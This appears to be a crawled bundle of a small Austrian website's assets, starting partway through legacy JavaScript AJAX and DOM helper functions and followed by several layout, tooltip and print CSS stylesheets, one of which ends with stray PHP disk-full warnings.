		if (typeof(document.fill_input_image_options) != "undefined")
		{
			if (typeof(document.fill_input_image_options['form_name'])!="undefined")
			{
				if (document.fill_input_image_options['form_name']!='')
				{
					form_name = document.fill_input_image_options['form_name'];
					has_form = 1;
				}
			}
		}
	}
	*/
	
	has_form = 0;
	if (has_form)
	{
		alert('name :'+form_name);
		input = document.forms[form_name][input_name];
		alert('i: '+input);
		alert(document.forms[form_name]);
		input_div_on = MM_findObj('div_'+input_name+"_on", document.forms[form_name]);
		alert('i: '+input);
		input_div_off = MM_findObj('div_'+input_name+"_off", document.forms[form_name]);
		input_iframe = MM_findObj(form_name+'_iframe_'+input_name);
	}
	else
	{
		//alert("drecksau");
		input=MM_findObj(input_name);
		input_div_on = MM_findObj('div_'+input_name+"_on");
		input_div_off = MM_findObj('div_'+input_name+"_off");
		input_image = null;
	}

	if (input_image == null)
		input_image = MM_findObj('file_'+input_name);
    input_image.value = filename;
    input.value = filename;

	/*
	url = 'show_image.php?filename='+escape(filename);
	input_iframe.location.replace(url);
	*/
	
	input_image.src = '/resize/?image='+escape(filename);
	
	
	if (!filename)
	{
		input_div_on.style.display='none';
		input_div_off.style.display='block';
	}
	else
	{
		input_div_on.style.display='block';
		input_div_off.style.display='none';
	}
}

function load(url,id,leload) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText; 
          
          if (leload==1){
            location.reload();
          }                         
        }
      }
      x.open("GET", url, true);  
      
      x.send(null);                             
    }    
    } 
    
    function SetCookie(cookieName,cookieValue,nDays) {
 var today = new Date();
 var expire = new Date();
 if (nDays==null || nDays==0) nDays=1;
 expire.setTime(today.getTime() + 3600000*24*nDays);
 document.cookie = cookieName+"="+escape(cookieValue)
                 + ";expires="+expire.toGMTString();
}
function showLoading(id){
  var elm=document.getElementById(id);
  elm.innerHTML="<img src='images/loader.gif'>";
}
function swapNodes(src, dst){
  src_object=document.getElementById(src);  
  src_object.cloneNode(true);
  dst_object=document.getElementById(dst);
  parent=src_object.parentNode;
  
}
function loadSave(url,id,leload) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;                     
            reload_r();                                
        }
      }
      x.open("GET", url, true);  
      
      x.send(null);                             
    }    
    } 
    
function loadDual(url,id, url1, id1) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;
          load(url1, id1);                      
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }
function loadSave(url,id, par) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;
          loadrow(par);                      
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }
function loadDelete(url,id, id_remove) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;
          domRemove(id_remove);
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }
function domRemove(divid){
  var el = document.getElementById( divid );
  el.parentNode.removeChild( el );
}   
function addElement(cont, id){       	 
         var container=document.getElementById(cont);
         var link = document.createElement('div');
         link.setAttribute('id', id);
         link.setAttribute('className', 'r1');         
         var xxx = document.createTextNode("asdadasdasd");
         link.appendChild(xxx);
         document.getElementById(cont).appendChild(link);
                 			 
       }
       
function addElementStyle(cont, id, style){       	 
         var container=document.getElementById(cont);
         var link = document.createElement('div');
         link.setAttribute('id', id);
         link.setAttribute('className', style);                 
         //var xxx = document.createTextNode("");
         //link.appendChild(xxx);
         document.getElementById(cont).appendChild(link);
                 			 
       }


  function loadDualCreate(url,id, url1, id1, parent) {		  		   	  
  	  document.getElementById('lastid').innerHTML='';
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;
          var wixi=document.getElementById('lastid').innerHTML;          
          addElement('anz_container_'+parent,'box_'+wixi);          
          load(url1+wixi, 'box_'+wixi);            
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }
    function loadDualCreatePos(url,id, url1, id1, parent, id_ausgabe) {		  		   	  
  	  document.getElementById('lastidpos').innerHTML='';  	    	  
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;
          var wixi=document.getElementById('lastidpos').innerHTML;
          var summe=document.getElementById('summe').innerHTML;          
          loadCheck('ajax/box_pos.php?action=summe&parent='+parent+'&id_ausgabe='+id_ausgabe,'summe', url1,id1, parent, id_ausgabe);                 
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    } 
    function loadCheck(url,id, url1, id1, parent, id_ausgabe) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;          
          var wixi=document.getElementById('lastidpos').innerHTML;
          var summe=document.getElementById('summe').innerHTML;                  
          
          if (summe<=100 && summe!=99 && summe!=83){
            addElement('pos_container_'+parent,'pox_'+wixi);          
            load(url1+wixi, 'pox_'+wixi);
          } else {
            
          }           
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }  
    function loadDualCreateFront(url,id, url1, id1, parent, id_ausgabe) {		  		   	  
  	  document.getElementById('lastidfront').innerHTML='';  	    	  
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;
          var wixi=document.getElementById('lastidfront').innerHTML;
          var summe=document.getElementById('summefront').innerHTML;          
          loadCheckFront('ajax/box_front.php?action=summe&parent='+parent+'&id_ausgabe='+id_ausgabe,'summe', url1,id1, parent, id_ausgabe);                 
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }    
    function loadCheckFront(url,id, url1, id1, parent, id_ausgabe) {		  		  
  	  showLoading(id);
  	  if (document.getElementById) {
        var x = (window.ActiveXObject) ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest();
  	  }  	  
 		  if (x) {
    	  x.onreadystatechange = function() {
      	if (x.readyState == 4 && x.status == 200) {
          el = document.getElementById(id);
          el.innerHTML = x.responseText;          
          var wixi=document.getElementById('lastidfront').innerHTML;
          var summe=document.getElementById('summefront').innerHTML;                  
          
          if (summe<=100 && summe!=99 && summe!=83){
            addElement('front_container_'+parent,'front_'+wixi);          
           
            load(url1+wixi, 'front_'+wixi);
          } else {
            
          }           
        }
      }
      x.open("GET", url, true);        
      x.send(null);                             
    }    
    }   
       
function ajaxRequest(url, id){
   document.getElementById(id).innerHTML="<img src='/images/loading.gif'>";  
   
   new Ajax.Request(url, {
     method: 'get',
     onSuccess: function(transport){
      var response = transport.responseText || "no response text";      
      document.getElementById(id).innerHTML=response;      
     },
     onFailure: function(){ alert('Something went wrong...') }
   }); 
}

--- FILE ---
content_type: text/css
request_url: http://www.raccoon.co.at/styles.css.php
body_size: 2982
content:
a:link {font-family: Arial;
font-size: 11px;
font-style: normal;
line-height: normal;
font-variant: normal;
color: #03468C;
text-decoration: underline;} 
a:active {font-family: Arial;
font-size: 11px;
font-style: normal;
line-height: normal;
font-variant: normal;
color: #03468C;
text-decoration: underline;} 
a:visited {color: #03468C;
text-decoration: underline;
font-family: arial;
font-size: 11px;
font-style: normal;
line-height: normal;
font-variant: normal;} 
a:hover {color: #03468C;
text-decoration: none;
font-family: Arial;
font-size: 11px;
font-style: normal;
line-height: normal;
font-variant: normal;} 
.input {font-family: Arial;
font-size: 10px;
font-style: normal;
font-weight: normal;
font-variant: normal;	
color: #03468C;
} 
.text10px, p, span, div, table, td {font-family: Arial;
font-size: 11px;
color: #333;
} 
.text10px_inactive {font-family: arial;
font-size: 11px;
color: #3A3A3A;
} 
.title {color: #333333;
text-decoration: none;
font-family: Verdana;
font-size: 10px;	
font-style: normal;
line-height: normal;
font-weight: 700;
font-variant: normal;
text-transform: uppercase;} 
body {margin-top: 0px;
margin-left: 0px;
margin-right: 0px;
margin-bottom: 0px;
background: #ededed; 
font-family: Arial;
font-size: 11px;
color: #3A3A3A;
background-image: url(images/bodyBg.gif);
margin-top:8px;
} 
.hidden {display: none;} 
.visible {display: block;} 
Custom Ruler {color: #ff0000;
size: 1;} 
.Code {border: #8b4513 1px solid;
padding-right: 5px;
padding-left: 5px;
color: #000066;
font-family: 'Courier New' , Monospace;
background-color: #ff9933;} 
.navi_select:link {font-family: VERDANA;
font-size: 10px;
font-style: normal;
line-height: normal;
font-weight: 700;
font-variant: normal;
color: white;
text-decoration: none;} 
.form {font-family: Verdana;
font-size: 10px;
font-style: normal;
font-weight: normal;
font-variant: normal;	
color: #EDEDED;
background-color: #888888;
border: 1px solid #FFFFFF;} 
h1 {font-family: verdana;
font-size: 14px;
color: #999999;
} 
redfly_title {color: red;} 
li {margin: 5px;
list-style: none;
background-image: url(images/triangle.gif);
background-repeat:no-repeat;
padding: 0;
padding-left: 12px;
background-position: 2px 3px;} 
ul {padding: 0;margin: 0;} 
.alert {background-color: white;
padding: 1px;
color: red;
border: 1px solid red;
padding: 4px;
padding-left:24px;
margin: 4px;
background-image: url(images/exclamation.gif);
background-repeat: no-repeat;} 
.highlight {border-bottom: 1px dashed red;
text-decoration: none;
color: #333333;} 
.keyword {color: #777;} 
  
  <br />
<b>Warning</b>:  Unknown: write failed: No space left on device (28) in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>:  Unknown: Failed to write session data (files). Please verify that the current setting of session.save_path is correct (/var/lib/php/session) in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/css
request_url: http://www.raccoon.co.at/container.css
body_size: 8744
content:
body {background-image:url(/images/Background_water.jpg);}
.infoBox {  
  padding: 4px;
  width:100%;
  background-image: url(images/infoBoxBg.gif);
  border: 1px solid #C6D9E9;
  background-repeat: repeat-x;
}
.squareContainer {
  height: 40px;
  width: 40px;
  border:1px solid gray;
  float: left;
  padding: 4px;
  margin:8px;
}
.printQueue {
  height: 10px;
  padding: 4px;
  background-color: #EFEFEF;
}
.printQueueItem {
  border-bottom:1px solid #C6D9E9;
  font-color: gray;
  color: gray;
  font-size: 9px;
}
#submenu {
  height:22px;
  width: 100%;
  background-image: url(images/submenuBG.gif);
  clear:left;
}
#key {  
  width: 130px;
  margin-right: 10px;
  float: left;
}
.row {
  background-color: #EFEFEF;
}
.row_uneven {
  background-color: white;
}
.row_header {
  font-weight: 700;
  font-color: red;
  color: red;
  background: #CDCDCD
}
.link {
  cursor: pointer;
}
.border {
  border: 1px solid #C6D9E9;
}
.padding {
  padding: 4px;
}
.distance {
  margin-bottom: 8px;
}
        #container {
            margin: 0px auto;
            width: 964px;    
            height: auto;                               
            text-align: left;                      
            padding-bottom: 0; 
            background:white;  
            padding: 8px;
            border: 2px solid #999;                                                                                  
        }
        #containerMenu {
          height: 24px;          
          width: 100%;  
          background-image: url(images/mainMenuBg.gif);
        }
        #containerTop {
            width: 100%;
            height:190px;          
            text-align: left;
            padding: 0; 
            background-image: url(images/Raccoon_Header.jpg);           
        }    
        #containerFooter {
            width: 100%;
            height: 16px;            
            text-align: left;
            padding: 0;
            padding-top:6px;
            overflow: hidden;
            border-top: 1px solid gray;                                                                 
        }          
        #containerLeft {            
            width: 175px;  
            height: 600px;
            height: auto;          
            text-align: left;
            float: left;  
        }
        #containerContent {           
            width: 575px;                
            text-align: left; 
            float: left;
            padding-left: 8px;
            overflow: hidden;
        }
        #containerRight {
            width: 180px;                    
            text-align: left;                      
            float: left;                     
            margin-left: 10px;                       
            padding-bottom: 0px; padding-left:0; padding-right:0; padding-top:0;
        }
        #menu {
          height: 45px;
          width: 100%;
          background-image: url(img/bet_menu.gif);
        }
        #m4logo {
          float: left;
          width: 189px;
          height: 135px;          
        }
        #m4menu {
          
        }
        #search {
          margin-top: 4px;
          width: 782px;
          height: 18px;
          background-color: #FAC100;          
        }
        #topMenu {
          width: 780px;
          height: 18px;                    
        }
        #scroller {
          height: 16px;
          border: 1px solid #FFC000;   
          font-family: Arial;
          font-size: 11px;
          color: #00044D;       
        }
        
        #content {          
          font-family: Arial;
          font-size: 11px;          
        }

.menuItem {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;
  minheight: 19px;
  cursor: pointer;
  float:left;
  text-transform: uppercase;
  background-image: url(/images/level0normal.gif);
  padding-left: 20px;  
  font-weight: 700;
  padding-top: 5px;
}
.menuItemOver {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;
  minheight: 19px;
  cursor: pointer;
  float:left;
  text-transform: uppercase;
  background-image: url(/images/level0selected.gif);
  padding-left: 20px;
  font-weight: 700;
  padding-top: 5px;
}

.menuItem1 {
  font-family: Arial;
  font-size: 11px;
  color: #03468C;
  width: 155px;
  height: 15px;
  padding: 3px;
  padding-left: 18px;
  float:left;
  text-transform: uppercase;
  background: #C6D9E9;
  margin-right: 2px;
  border-bottom: 2px solid white;
}

.lastItem {
  font-family: Arial;
  font-size: 11px;
  color: #000;
  width: 148px;
  height: 20px;
  background-image: url(/images/lastBG.gif);  
  padding-top: 1px;
  padding-left: 18px;  
  text-align: right;
}
.partners {
  font-family: Arial;
  font-size: 11px;
  color: #00044D;
  width: 148px;
  height: 15px;
  background-image: url(/images/menuBG.gif);      
}
.submenuItem {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;    
  cursor: pointer;
  text-transform: uppercase;
  float:left;   
  padding-left: 20px;
  padding-top: 3px;  
}
.submenuItemOver {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;    
  cursor: pointer;
  text-transform: uppercase; 
  float:left; 
  padding-left: 20px;
  padding-top: 3px;  
}
.thirdItem {
  font-family: Arial;
  font-size: 11px;
  color: #000;
  width: 150px;
  height: 15px;   
  padding: 3px;    
  cursor: pointer;
  text-transform: uppercase;
  padding-left: 20px;
  border-bottom: 1px solid #C6D9E9;
  background-color: #ECF2F7;
  background-image: url(/images/level3normal.gif);
  background-repeat: no-repeat;
  height: auto;
}
.pageHeader {
  font-family: Arial;
  font-size: 11px;
  color: #000;
  overflow: hidden;
  height: 15px;   
  padding: 3px;    
  cursor: pointer;
  text-transform: uppercase;
  padding-left: 20px;
  border:1px solid #C6D9E9;
  margin-bottom: 8px;
  background-image: url(/images/pageHeader.gif);
}
.thirdItemOver {
  font-family: Arial;
  font-size: 11px;
  color: #03468C;
  width: 150px;
  height: 15px;
  padding: 3px;  
  cursor: pointer;
  text-transform: uppercase;
  padding-left: 20px;
  border-bottom: 1px solid #C6D9E9;
  background-color: #ECF2F7;
  background-image: url(/images/level3selected.gif);
  background-repeat: no-repeat;
  height: auto;
  
}
.red {
  font-family: Arial;
  font-size: 10px;
  background: #efefef;
}


.topmenuItem {
  width: 120px;
  text-align: center;
  text-transform: uppercase;
  font-family: Arial;
  font-size: 11px;
  color: white;
  font-weight: 800;
  background: #8E8E8E; 
  height: 14px;  
  margin-top: 4px;
  margin-right: 4px;
  padding: 1px;
  cursor: pointer;
  float: left;
  
}
.topmenuItemOver {
  width: 120px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 800;
  font-family: Arial;
  font-size: 11px;
  color: white;  
  height: 14px;
  background: #00044B; 
  margin-top: 4px;
  margin-right: 4px;
  padding: 1px;
  float: left;  
  cursor: pointer;
}
.menuSpacer {
  font-family: Arial;
  font-size: 11px;
  color: #00044D;
  width: 164px;
  height: 12px;  
  margin-top: 4px;
  padding: 1px;  
}


 .image {
  border-color: #999999;
  border: 1px dashed;
  background: #DDE8EB;
  font-family: Verdana;
  font-size: 10px;
  color: #666666;
}
.selected {
  border: 1px solid;
  border-color: #B0BEC7;
  background-image: url(img/grd-4px.gif);
}
.nix {  
  border-color: white;
  border: 1px solid;  
  border-color: white;
}
.myimage {
  border-color: #999999;
  border: 1px solid;
  background: #DDE8EB;  
  color: #666666;
  margin: 1px;
}
.bet_element {
  border: 1px solid;
  border-color: #B0BEC7;
  background-color: #EFEFEF;
}

ul.preport, ul.preport li
{
	margin: 0;
	padding: 0;
	list-style: none;
	border: 1px solid white;
}
ul.preport a
{
	padding: 2px 2px 2px 16px;
	display: block;
	margin: 0;
	text-decoration: none;
	font-weight: bold;
	color: #333;
	
}

ul.preport a span
{
	font-weight: normal;
}
ul.preport a:hover
{
	color: #308BEF;
}

.box_menu {
  height: 22px;
  background-color: #EDEDED;
  width: 100%;  
  padding: 0; 
}
.dataBox {
  background-image: url(img/grd-4px.gif);
  padding: 5px;
}
.table {
  width: 100%;
  padding: 0;
  margin: 0;  
}
.mouse_over { 
  cursor: pointer;
  background-color: #D4D0C8; 
}
.mouse_out { 
  background-color: #FFFFFF;
  cursor: pointer;
}
.list {
  font-family: Verdana;
  font-size: 10px;
  color: #000000;
  height: 19px;
}
.letter {
 margin-right: 1px;background: #FFEAAB;border:1px solid gray;text-align:center;display: block; float:left;width: 15px;
}
.clear {
  clear: left;
}
.left {
  float: left;
}
input, textarea {
 border: 1px solid #C6D9E9;
 padding: 1px;
 font-family: Arial;
 font-size: 10px;  
}


--- FILE ---
content_type: text/css
request_url: http://www.raccoon.co.at/prototip.css
body_size: 986
content:
/* Prototip.css */

.tooltip { width: 150px; color: #fff;}
.tooltip .title { background: #0F6788; font: italic 17px Georgia, serif; padding: 5px;}
.tooltip .content { background: dodgerblue; font: 11px Arial, Helvetica, sans-serif; padding: 5px;}

.pinktip { border: 5px solid #a1a1a1; }
.pinktip .title { background: #ff1e53; color: #fff; font: italic 17px Georgia, serif; padding: 5px; }
.pinktip .content { background: #fff; color: #555555; padding: 5px; }

/* Effects like 'blind' go a little bit better when 
   there is no border on the tooltip itself.
   Put the borders on .title and .content instead,
   here's how to do that: */
.darktip { width: 200px; }
.darktip .title, .darktip .content { border: 5px solid #999999; padding: 5px; }
.darktip .title { border-bottom: none; background: #606060; color: #fff; font: italic 17px Georgia, serif; }
.darktip .content { border-top: none; background: #808080; color: #fff; font: 11px Arial, Helvetica, sans-serif; }

--- FILE ---
content_type: text/css
request_url: http://www.raccoon.co.at/container_print.css
body_size: 6364
content:
body {
  background: white;  
}
.noprint {
  display:none;
}
.printQueue {
  height: 12px;
  padding: 4px;
  background-color: #EFEFEF;
  display:none;
}
.row {
  background-color: #EFEFEF;
}
.row_uneven {
  background-color: white;
}
.row_header {
  font-weight: 700;
  font-color: red;
  color: red;
  background: #CDCDCD
}
.link {
  cursor: pointer;
}
#description {
  display:none;
}
.border {
  border: 1px solid #C6D9E9;
}
.padding {
  padding: 4px;
}
.distance {
  margin-bottom: 8px;
}
        #container {
            margin: 0px auto;
            width: 100%;
            height: auto;                               
            text-align: left;                      
            padding-bottom: 0; 
            background:white;  
            padding: 8px;            
        }
        #containerMenu {
          display: none;
          height: 24px;          
          width: 100%;  
          background-image: url(images/mainMenuBg.gif);           
        }
        #containerTop {  
            display: none;          
            width: 100%;
            height: 85px;            
            text-align: left;
            padding: 0;            
        }    
        #containerFooter {
            display: none;
            width: 100%;
            height: 16px;            
            text-align: left;
            padding: 0;
            padding-top:6px;
            overflow: hidden;
            border-top: 1px solid gray;                                                                 
        }          
        #containerLeft {
            display: none;           
            width: 175px;  
            height: 600px;          
            text-align: left;
            float: left;  
        }
        #containerContent {           
            width: 80%;
            text-align: left; 
            float: left;
            padding-left: 8px;
            overflow: hidden;
        }
        #containerRight {
            display:none;
            width: 180px;                    
            text-align: left;                      
            float: left;                     
            margin-left: 10px;                       
            padding-bottom: 0px; padding-left:0; padding-right:0; padding-top:0;
        }
        #menu {
          display:none;
          height: 45px;
          width: 100%;
          background-image: url(img/bet_menu.gif);
        }
        #submenu {
          display:none;
        }
        
        #content {          
          font-family: Arial;
          font-size: 11px;          
        }

.menuItem {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;
  minheight: 19px;
  cursor: pointer;
  float:left;
  text-transform: uppercase;
  background-image: url(/images/level0normal.gif);
  padding-left: 20px;  
  font-weight: 700;
  padding-top: 5px;
}
.menuItemOver {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;
  minheight: 19px;
  cursor: pointer;
  float:left;
  text-transform: uppercase;
  background-image: url(/images/level0selected.gif);
  padding-left: 20px;
  font-weight: 700;
  padding-top: 5px;
}

.menuItem1 {
  font-family: Arial;
  font-size: 11px;
  color: #03468C;
  width: 155px;
  height: 15px;
  padding: 3px;
  padding-left: 18px;
  float:left;
  text-transform: uppercase;
  background: #C6D9E9;
  margin-right: 2px;
  border-bottom: 2px solid white;
}

.lastItem {
  font-family: Arial;
  font-size: 11px;
  color: #000;
  width: 148px;
  height: 20px;
  background-image: url(/images/lastBG.gif);  
  padding-top: 1px;
  padding-left: 18px;  
  text-align: right;
}
.partners {
  font-family: Arial;
  font-size: 11px;
  color: #00044D;
  width: 148px;
  height: 15px;
  background-image: url(/images/menuBG.gif);      
}
.submenuItem {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;    
  cursor: pointer;
  text-transform: uppercase;
  float:left;   
  padding-left: 20px;
  padding-top: 3px;  
}
.submenuItemOver {
  font-family: Arial;
  font-size: 11px;
  color: white;
  width: 100px;
  height: 19px;    
  cursor: pointer;
  text-transform: uppercase; 
  float:left; 
  padding-left: 20px;
  padding-top: 3px;  
}
.thirdItem {
  font-family: Arial;
  font-size: 11px;
  color: #000;
  width: 150px;
  height: 15px;   
  padding: 3px;    
  cursor: pointer;
  text-transform: uppercase;
  padding-left: 20px;
  border-bottom: 1px solid #C6D9E9;
  background-image: url(/images/level3normal.gif);
}
.pageHeader {
  font-family: Arial;
  font-size: 11px;
  color: #000;  
  height: 15px;   
  padding: 3px;    
  cursor: pointer;
  text-transform: uppercase;
  padding-left: 20px;
  border:1px solid #C6D9E9;
  margin-bottom: 8px;
  background-image: url(/images/pageHeader.gif);
}
.thirdItemOver {
  font-family: Arial;
  font-size: 11px;
  color: #03468C;
  width: 150px;
  height: 15px;
  padding: 3px;  
  cursor: pointer;
  text-transform: uppercase;
  padding-left: 20px;
  border-bottom: 1px solid #C6D9E9;
  background-image: url(/images/level3selected.gif);
}
.red {
  font-family: Arial;
  font-size: 10px;
  background: #efefef;
}


.topmenuItem {
  width: 120px;
  text-align: center;
  text-transform: uppercase;
  font-family: Arial;
  font-size: 11px;
  color: white;
  font-weight: 800;
  background: #8E8E8E; 
  height: 14px;  
  margin-top: 4px;
  margin-right: 4px;
  padding: 1px;
  cursor: pointer;
  float: left;
  
}
.topmenuItemOver {
  width: 120px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 800;
  font-family: Arial;
  font-size: 11px;
  color: white;  
  height: 14px;
  background: #00044B; 
  margin-top: 4px;
  margin-right: 4px;
  padding: 1px;
  float: left;  
  cursor: pointer;
}
.menuSpacer {
  font-family: Arial;
  font-size: 11px;
  color: #00044D;
  width: 164px;
  height: 12px;  
  margin-top: 4px;
  padding: 1px;  
}


 



.table {
  width: 100%;
  padding: 0;
  margin: 0;  
}
.mouse_over { 
  cursor: pointer;
  background-color: #D4D0C8; 
}
.mouse_out { 
  background-color: #FFFFFF;
  cursor: pointer;
}
.list {
  font-family: Verdana;
  font-size: 10px;
  color: #000000;
  height: 19px;
}

.clear {
  clear: left;
}
.left {
  float: left;
}
input, textarea {
 border: 1px solid #C6D9E9;
 padding: 1px;
 font-family: Arial;
 font-size: 10px;  
}
